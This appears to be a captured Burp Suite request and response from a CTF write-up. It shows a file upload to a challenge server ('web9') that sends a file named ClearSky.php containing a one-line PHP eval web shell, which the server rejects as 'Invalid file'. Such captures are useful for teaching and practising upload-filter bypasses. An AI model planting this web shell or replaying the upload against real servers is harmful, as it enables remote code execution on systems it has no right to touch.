 Go Cancel < ▼ > ▼
T
Request
Raw Params Headers Hex
POST /web9/index.php HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------29807293425660058431882794583
Content-Length: 371
Origin: http://123.206.87.240:8002
Connection: close
Referer: http://123.206.87.240:8002/web9/
Cookie: PHPSESSID=eb4n5qt1u47ojcbkssd7hncgct6vn1un
Upgrade-Insecure-Requests: 1
-----------------------------29807293425660058431882794583
Content-Disposition: form-data; name="file"; filename="ClearSky.php"
Content-Type: text/plain
<?php @eval($_POST['attack']) ?>
-----------------------------29807293425660058431882794583
Content-Disposition: form-data; name="submit"
Submit
-----------------------------29807293425660058431882794583--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 15 Aug 2020 13:25:22 GMT
Content-Type: text/html
Connection: close
Content-Length: 269
<html>
<body>
<form action="index.php" method="post" enctype="multipart/form-data">
My name is margin,give me a image file not a php<br>
<br>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
Invalid file <br />
https://blog.csdn.net/weixin_39190897